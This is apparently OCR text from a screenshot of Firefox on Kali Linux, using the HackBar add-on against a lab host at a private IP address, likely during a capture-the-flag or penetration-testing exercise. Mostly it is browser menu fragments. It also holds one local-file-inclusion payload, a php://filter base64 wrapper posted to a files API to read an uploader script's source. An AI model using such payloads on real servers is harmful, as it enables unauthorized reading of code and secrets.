 franks website | simple website browser API - Mozilla Firefox
192.168.67.129/developmen
franks website | simple webs
192.168.67.129:8011/api/files_api.php?http:%2f%2f192.168.67.129:8011%2fapi%2ffiles_api.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Inspector Console Debugger Style Editor Performance Memory Network Storage Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.67.129:8011/api/files_api.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
file=php://filter/convert.base64-encode/resource=/var/www/development/uploader/upload.php